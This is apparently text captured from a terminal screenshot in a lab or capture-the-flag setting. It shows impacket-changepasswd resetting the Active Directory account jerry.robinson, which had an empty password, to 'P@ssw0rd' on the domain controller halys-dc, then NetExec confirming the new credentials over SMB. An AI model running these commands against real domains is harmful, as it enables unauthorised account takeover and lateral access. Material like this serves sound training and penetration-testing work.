 ┌──(brady㉿akali)-[~]
└─$ impacket-changepasswd -protocol rpc-samr halys.circus/jerry.robinson:''@halys-dc -newpass 'P@ssw0rd'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Changing the password of halys.circus\jerry.robinson
[*] Connecting to DCE/RPC as halys.circus\jerry.robinson
[*] Password was changed successfully.
┌──(brady㉿akali)-[~]
└─$ nxc smb HALYS-DC -u 'jerry.robinson' -p 'P@ssw0rd'
SMB 10.10.56.187 445 HALYS-DC [*] Windows Server 2022 Build 20348 x64 (name:HALYS-DC) (domain:HALYS.circus) (signing:True) (SMBv1:False)
SMB 10.10.56.187 445 HALYS-DC [+] HALYS.circus\jerry.robinson:P@ssw0rd
┌──(brady㉿akali)-[~]
└─$